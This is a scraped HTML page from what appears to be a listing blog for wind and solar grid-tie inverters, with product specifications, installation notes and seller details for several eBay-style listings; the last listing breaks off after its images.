      <div class="post-inner">

		<a href="https://gridtieinverter.org/2022/09/2kw-wind-grid-tie-inverter-with-power-limiter-dc45-90v-for-3-phase-48v-wind-turbine/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-01-jid.jpg" class="attachment-post-thumbnail wp-post-image" alt="2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-01-jid" /></a>

		
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-01-fnd.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>
  <br/> 
 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-02-lj.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>

<br/>
 
 	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-03-dkd.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>
<br/>	
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-04-rtck.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/> <br/>	
		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-05-yx.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>

 	 <br/>	  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-06-kk.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/><br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-07-jmn.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>
<br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-08-vsgo.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>  <br/>    <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-09-meu.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/> 
 <br/> 
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/2KW-Wind-Grid-Tie-Inverter-with-Power-Limiter-DC45-90V-for-3-Phase-48V-Wind-Turbine-10-eapo.jpg" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/> 	 
<br/> 
 <br/>			 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>

<br/>	

  
1000W Solar Grid Tie Inverter Limiter Wechselrichter DC45-90V/DC26-60V to AC230V. 3500W 24VDC MPPT 100A Hybrid Inverter 230VAC 50Hz/60Hz Off Grid Solar Charger CE. 5.5KW Hybrid Inverter Solar Off Grid Inverter 5500W 48V 240V Built-in MPPT 100A. 5.5KW Solar Hybrid Inverter 48V 220V 100A MPPT Charge Controller PV Input 500VDC. 3KVA Hybrid Solar Inverter 220VAC 24VDC 50A PWM Pure Sine Wave Off Grid Inverter. 3000W Solar Inverter Hybrid 24VDC 220V Pure Sine Wave Off Grid Inverter PWM 50A. 600W Solar Grid Tie Micro Inverter DC30-55V to AC230V Pure Sine Wave Inverter CE. 600W Solar Grid Tie Microinverter DC11-32V to AC230V Pure Sine Wave Inverter CE. 1000W Solar Grid Tie Inverter DC10.8-30V to AC230V MPPT Pure Sine Wave Inverter. 1000W Grid Tie Micro Inverter MPPT DC20-45V to AC230V Pure Sine Wave Inverter CE. 1300W Solar Grid Tie Micro Inverter DC20-45V to AC230V Pure Sine Wave Inverter. 1400W Grid Tie Inverter DC22-50V for 24V/36V Solar Panel Pure Sine Wave Inverter. 300W Grid Tie Micro Inverter w/WIFI Communication DC30-60V for 30V 36V PV Panel. 600W MPPT Grid Tie Inverter for 36V Solar Panel Microinverter DC18-50V AC230V. 700W Solar Grid Tie Micro Inverter MPPT DC26-46V to AC230V for 36V Solar Panel. SG-DataBox For SG Series Microinverter 2.4G Wireless Communication &#038; Monitoring. 600W Wechselrichter Solar Grid Tie Inverter DC22-50V/AC230V Micro Inverter IP65. 300W Grid Tie Inverter MPPT DC26-46V for 36V PV Panel Pure Sine Wave Inverter CE. 500W/600W/700W Solar Microinverter Grid Tie Inverter MPPT DC26-46V to AC230V CE. 120-180W Solar Microinverter Grid Tie Inverter DC16-26V for 12V PV Panel 220VAC. 3KVA Solar Hybrid Inverter 24VDC 230VAC Built-in 50A PWM Solar Charge Controller. 3KVA Off-Grid Wechselrichter 24VDC 230V Solar Hybrid Inverter Mit 50A Ladegerät. 3.5KW Off-Grid Solar Inverter 24V 220V 100A MPPT 500VDC PV Input Hybrid Inverter. 5.5KW Off-Grid Solar Inverter 48V 220V 100A MPPT 500VDC PV Input Hybrid Inverter. 2M 32.5mm AC Power Cable Used for SG Series Waterproof Grid Tie Inverter. 300/600W Solar Grid Tie Inverter DC26-46V to AC230V Pure Sine Wave Inverter IP65. 300W Solar Grid Tie Micro Inverter with WIFI DC30-60V for 30V 36V PV Panel MPPT. 600W Waterproof Grid Tie Inverter DC26-46V to AC230V Pure Sine Wave Inverter CE. 300W-700W Solar Wechselrichter Grid Tie Inverter DC18-50V to AC230V 50HZ/60HZ CE. 300W 350W Solar Grid Tie Inverter Pure Sine Wave DC26-46V Input AC230V Output CE. 1000W Solar Grid Tie Inverter with Power Limiter Sensor DC45-90V, AC110/220V Auto. 2000W Solar Wechselrichter Grid Tie Inverter with Limiter MPPT DC45-90V/AC230V. 600W Solar Grid Tie Micro Inverter MPPT AC230V for 12V Solar Panel/24V Battery. 600W Solar Wechselrichter Grid Tie Inverter DC30-55V for 30V/36V PV Panel AC230V. 600W Solar Grid Tie Micro Inverter for 12V/36V PV Panel Pure Sine Wave Inverter. 2KW Wind Grid Tie Inverter w/Power Limiter DC45-90V for 3 Phase 48V Wind Turbine. For European Union countries: If our German warehouse has stock, the package will be sent directly from the German warehouse. The test point should be at the DC side of the built-in rectifier of the inverter, but you can calculate from 3 phases of AC output voltage of the wind turbine to get the DC voltage, the formula is Vac = Vdc/1.732. For example, if the DC input voltage range of the inverter is 4590V, then the wind turbine&#8217;s output AC range of the should be 45/1.73290/1.732 = AC25.9V 51.96V. This model grid tie has designed for wind turbines that put out 3 phases AC voltage. It can maintain the rotating speed of the wind turbine and keep the voltage from the wind turbine always at the range of the rated range of the grid tie inverter. It also has a high voltage protection function, when the wind is too big, and the dump load controlling system can&#8217;t keep the output voltage from the wind turbine, the controller will disconnect itself from the wind turbine, so it is very safe to be used. Wind Grid Tie Inverter with Limiter Sensor, which can prevent excess power from going to the public grid. Select the internal limiter mode, inverter will work under limiter mode, output power of the inverter will be determined by load power. The backlit LCD display gives you a clear picture of the inverter&#8217;s operating status. The status of errors will be displayed with red letters on the grid tie inverter LCD display. Easy installation, Can be paralleled on AC side. Overload protection, Anti-island protection, Short-circuit protection/Reverse polarity protection. We call a system combining with a small grid tie inverter and a wind turbine as &#8220;SGWT&#8221;. The small type of wind grid tie power inverter can obtain the wind energy from wind turbines and tie to the grid through its output cables with no extra equipment. The inverter can be connected to any outlets of the utility grid at the house. The small grid tie inverter monitors the volume, frequency, and phase of the home utility grid, producing pure sine wave AC power that the frequency and phase are the same as the grids. The small grid tie inverter puts out power when the home grid is on. When the AC wind turbine is rotating, and its output of the voltage is in the range of the rated input voltage of the inverter, the wind turbine will produce power, and the grid tie inverter will change the power from the wind turbine to the home grid. When the total power of the electric appliance that is using in the house is larger than the output power of the inverters, this power from the inverters will be consumed in the house. This will slow down the power meter; otherwise, the difference of the output power of the inverter between the total used power of the appliance will go out from the house to the out grid. NOTE: Any DC power input is prohibited. The Advantage of Inverter. Directly connect to three phase wind turbine(48V AC Wind Turbine Generator). Plug and play, easy to install. Can be paralleled on AC side. Built-in dump Load controller. Each inverter need to pass twice testing (20 hours) before leaving factory. Wind Turbine Voltage Range:AC25.9V 51.96V. How to choose the correct wind AC output voltage? You can calculate from 3 phases of AC output voltage of the wind turbine to get the DC voltage, the formula is Vac = Vdc/1.732. Input AC/DC Voltage Range:45-90V. AC Output Voltage Range:90-260VAC. Peak Inverter Efficiency:92%. Power Factor:0.99. Output Wave Form:Pure Sine Wave. Over Current Protection:Yes. Over Temperature Protection:Yes. Reverse Polarity Protection:Yes. VDE-AR-N 4105:2018-11;DIN VDE V 0124-100:2020-06. Weight (Kg):7.48KG. Dimensions (W x H x D):43419688mm. Dump load resistor connection Terminal. This terminals will connect to the dump load resistor. AC socket, This socket will connect the inverter to the public grid via the AC cable. This terminals will connect to the wind turbine. The Inverter display can show many information, The main interface of the display and the icons explainations are show above. The inverter also integrate with internal limiter and external limiter function which can prevent excess power from going to the public grid. Save the setting after you reconfigurate the working mode or backlight setting. Installing Sunshine Grid Tie Power System involves several key steps. Considering the total capacity of the grid tie power system that you need. Choosing applicable wind turbine for Sunshine Grid Tie Inverter. Selecting accessory for installation of the Grid Tie Power System. Selecting correct model of Sunshine Grid Tie Inverter. Installing wind turbine to suitable place. Installing Sunshine Grid Tie Inverter to suitable place. Connecting Sunshine Grid Tie Power System with cables and connectors. Three Phases Grid Tie Power System. For example, installing a 6KW grid tie power system to three phase utility grid. The diagram is shown in Fig. 8, we seperate 6KW power sytem to three power system units, every unit has 2KW power. Connecting every system unit to different phase, this canbalance all grid tie power to three phases of the utility grid. Fllow this way, you can install more large grid tie power system to three phases, justseperate the whole power system to three equal power system units. Sellers are not responsible for service transit time. Transit times are provided by the carrier, exclude weekends and holidays, and may vary with package origin and destination, particularly during peak periods. (Only for Business Express). Feedback is very important to us. Please do not give us any bad feedback. If you can do as we say, we will be very grateful. Please give us the opportunity to resolve any problem. This item is in the category &#8220;Heimwerker\Erneuerbare Energie\Wechselrichter &#038; Inverter&#8221;. The seller is &#8220;yonghui-de&#8221; and is located in this country: CN. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
  
<ul>
 
<li>Output Frequency: 46Hz~65Hz</li>
<li>Marke: Y&#038;H</li>
<li>Stromquelle: Wind</li>
<li>Modell: 2KW Wind Grid Tie Inverter w/Limiter</li>
<li>Herstellungsland und -region: China</li>
<li>Output Wave Form: Pure Sine Wave</li>
<li>AC Output Voltage Range: 90-260VAC</li>
<li>Applied Standards: VDE-AR-N 4105:2018-11;DIN VDE V 0124-100:2020-06</li>
<li>Input AC/DC Voltage Range: 45-90V</li>
<li>Max. Power Output: 2000W</li>
<li>Inverter-Technologie: Mikroinverter</li>
<li>Anwendung: Heim/Garten</li>
 	 </ul> 		
	<br/>	 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine" alt="2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine"/>  <br/>   
 
      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-7012" class="post-7012 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-grid tag-inverter tag-wind">

      <a href="https://gridtieinverter.org/2022/08/wind-grid-tie-inverter/"><div class="date-tab">
                     <span class="month">August</span>
                     <span class="day">12</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2022/08/wind-grid-tie-inverter/" rel="bookmark" title="Permanent Link to Wind Grid Tie Inverter">Wind Grid Tie Inverter</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2022/08/wind-grid-tie-inverter/"><img width="53" height="80" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-01-ux.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind-Grid-Tie-Inverter-01-ux" /></a>

			 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-01-lgjh.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>  <br/>	
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-02-vi.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>
	 
<br/>		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-03-zd.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>	   
 <br/> <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-04-cn.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>	 <br/>	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-05-nug.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>	<br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-06-rpc.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/> 	<br/> 	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-07-sxe.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>
 
 <br/>  	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-08-ndcz.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/><br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-09-ysb.jpg" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/> 
<br/>	


<br/>

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/>		<br/>


 	Wind Grid Tie Inverter. GCI-2G-W Single Phase Inverter. Made by Ninglong Ginlong Technologies Co. DC reverse polarity protection; AC short circuit protection; islanding protection; temperature protection. Max DC Input 600 Vdc. MPPT operation range 30-540V. Max DC input current 25A. Number of MPPT/Strings per MPPT 1/1. The transient max power 5kW. The grid voltage range 183V-229V/211V-264V (Adjustable). Operation phase Single phase. Output power factor >0.99. Weight 34lbs/15.5 kg. Running temperature -13140 F/-2560 C. Ingress Protection NEMA 3R. Interface RS485 WiFiGPRS (Optional). Design Lifetime >20 years. Utility Monitoring Islanding protection V(ac) F(ac) in accordance with UL 1741, G59/2, AS4777, VDE 0126-1-1. Operating Range Utility Frequency 47-52 or 57-62 Hz (adjustable). Operation Surrounding Humidity 095%. Box opened, but never been used. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;melmermaid810&#8243; and is located in this country: US. This item can be shipped to United States.

<ul>
<li>Features: Automatic Voltage Detection</li>
<li>Protection Properties: Overcurrent Protection, Low Voltage Protection, Overcharge Protection, Overload Protection, Overvoltage Protection, Reverse Current Protection, Reverse Voltage Protection, Short Circuit Protection, Thermal Protection, Under Voltage Protection</li>
<li>Voltage: 200-299 VAC</li>
<li>Power Source: Wind</li>
<li>Model: GCI-2G-W</li>
<li>Charging Mode: MPPT (Maximum Power Point Tracking)</li>
<li>Wattage: 5000-5999 W</li>
<li>Application: Back-up Power</li>
<li>Current Rating: 21-30 A</li>
<li>Current Type: AC/DC</li>
<li>Current Output: 20-29 A</li>
<li>Power: Greater Than 2000 W</li>
<li>System Configuration: Grid-Tie</li>
<li>Resistance Properties: Heat Resistant, Abrasion Resistant, Shockproof</li>
<li>Brand: Unbranded</li>
<li>Inverter Technology: Central</li>
<li>Type: Charger/Inverter</li>
 </ul> 	 
 


	<br/>	

 	
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Grid Tie Inverter" alt="Wind Grid Tie Inverter"/> 	
<br/>
		      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-6974" class="post-6974 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-1000w tag-battery tag-grid tag-inversor tag-inverter tag-pure tag-sine tag-solar tag-turbine tag-wave tag-wind">

      <a href="https://gridtieinverter.org/2022/08/wind-turbine-solar-inverter-1000w-off-grid-tie-pure-sine-wave-battery-inversor/"><div class="date-tab">
                     <span class="month">August</span>
                     <span class="day">2</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2022/08/wind-turbine-solar-inverter-1000w-off-grid-tie-pure-sine-wave-battery-inversor/" rel="bookmark" title="Permanent Link to Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor">Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2022/08/wind-turbine-solar-inverter-1000w-off-grid-tie-pure-sine-wave-battery-inversor/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-01-wqe.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-01-wqe" /></a>

		
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-01-jh.jpg" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/>

	<br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-02-lf.jpg" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/>
  	<br/>  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-03-hzu.jpg" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/>	 <br/> 	  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Turbine-Solar-Inverter-1000W-Off-Grid-Tie-Pure-Sine-Wave-Battery-Inversor-04-bby.jpg" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/> <br/>  



<br/>
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/><br/>	Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor. The is a device that converts direct current (DC from storage battery, solar and wind power) into alternating current (AC). It consists of a bridge, control logic and line circuit. This use high-frequency power conversion technology, and use the ferrite transformer instead the old bulk silicon steel transformer. That is why this inverter is lighter, smaller than other similar. Product and the output waveform are pure sine wave. About Pure sine wave. It outputs pure sine wave alternating current that is the same as or better than the grid we use every day, because it does not have electromagnetic pollution in the grid. The sine wave provides high-quality alternating current and can drive any kind of load, but the technical requirements and cost are high. About inductive load In layman&#8217;s terms, that are, high-power electrical products made using the principle of electromagnetic induction, such as motors, compressors, relays, and so on. This type of product requires a starting current that is much larger (approximately 5-7 times) than the current need to maintain normal operation. For example, a refrigerator that consumes about 150 watts during normal operation can make a starting power of more than 1,000 watts. In addition, because the inductive load generates a back electromotive force voltage at the moment of turning on the power or turning off the power, the peak value of this voltage is much larger than the voltage value that the inverter can withstand, and it is easy to cause the transient overload of the inverter, Therefore, this type of electrical appliance has higher requirements on the power supply waveform. Solar and wind power system which supply AC and DC power For lamp, electric cooker, desktop computer, notebook computers, computer monitors, fax, printers, LCD TVS, Fan, DVD, mobile phones, digital products, drill, electric irons, and other original equipment usable electricity. (Inductive appliances must follow the above regulations). Optional: 12/24/48/72/96VDC(1000w designed 12/24v auto match). Color Cables with round fixed ferrule(Positive-Red; Negative-Black). Pure sine wave and soft star. THD 3%(Linear Load). Battery: Voltage, Remaining battery power, battery connected. Protection:Over voltage, low voltage, over load, over temperature, under protection, output load percent, normal working. AC load: voltage, freqency, power on. Remote switch:Remaining battery power, battery connected, power on. 1Standard :US, EU socket; 2Optional: Japan, UK, Australia, France, Universal, Charging socket. Low voltage, over voltage. Shut off output automatically. Intelligent colling fan>45? EN161000-3-2, EN61000-3-3, EN 55024. Installation connection steps: please refer to the above connection diagram. First of all, turn off the switch. Respectively take the red color and black color DC cables to connect with the negative (black terminal) and positive (red terminal) of the batteny. Then turn on the inverter&#8217;s switch to check whether it can be started normally. If steps 3 is ok, please connect the plug of the electrical appliance to inverter&#8217;s socket. Final to turn on the inverter&#8217;s switch again. There may be some delays due to flight, holiday, weather, local post, local natural disaster impact. It must also be in the original packaging. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;audosta&#8221; and is located in this country: CN. This item can be shipped worldwide.
 
 <ul>
<li>Color: Black</li>
<li>Input Voltage: 12 24VDC auto</li>
<li>Output Voltage: 230V(190-260VAC)</li>
<li>Size: Standard</li>
<li>Current Rating: Other</li>
<li>Inverter Technology: Microinverter</li>
<li>Model: Other</li>
<li>Country/Region of Manufacture: China</li>
<li>Maximum Input Power: 1000W</li>
<li>Custom Bundle: No</li>
<li>Current Type: AC/DC</li>
<li>System Configuration: Off-Grid</li>
<li>Maximum Input Voltage: 24V</li>
<li>Power Source: Wind</li>
<li>Type: Charger/Inverter</li>
<li>Features: Durable</li>
<li>MPN: 657437865</li>
<li>Recommended Environment: Indoor/Outdoor</li>
<li>Item Length: Standard</li>
<li>Protection Properties: Other</li>
<li>Power: 1000W</li>
<li>Current Output: Other</li>
<li>Brand: Unbranded</li>
<li>Application: Agriculture/Farming</li>
<li>Charging Mode: MPPT (Maximum Power Point Tracking)</li>
<li>Resistance Properties: Other</li>
<li>Voltage: 12V 24V</li>
</ul> 
  	

	  <br/>
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor" alt="Wind Turbine Solar Inverter 1000W Off Grid Tie Pure Sine Wave Battery Inversor"/><br/>	      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-6810" class="post-6810 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-dump tag-function tag-grid tag-inverter tag-load tag-mppt tag-optional tag-resistor tag-turbine tag-wifi tag-wind">

      <a href="https://gridtieinverter.org/2022/06/wind-grid-tie-inverter-dump-load-resistor-mppt-wifi-function-optional-ac-turbine/"><div class="date-tab">
                     <span class="month">June</span>
                     <span class="day">8</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2022/06/wind-grid-tie-inverter-dump-load-resistor-mppt-wifi-function-optional-ac-turbine/" rel="bookmark" title="Permanent Link to Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine">Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2022/06/wind-grid-tie-inverter-dump-load-resistor-mppt-wifi-function-optional-ac-turbine/"><img width="80" height="59" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-01-kbvd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-01-kbvd" /></a>

		
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-01-srg.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
  
  
 <br/> 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-02-bn.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>

<br/>	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-03-ff.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>	
 <br/> 	

 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-04-twnv.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
  <br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-05-atze.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
 	 
<br/> 
 
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-06-da.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
 <br/>  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Grid-Tie-Inverter-Dump-Load-Resistor-MPPT-Wifi-Function-Optional-AC-Turbine-07-qawx.jpg" title="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine" alt="Wind Grid Tie Inverter Dump Load Resistor MPPT Wifi Function Optional AC Turbine"/>
  <br/>
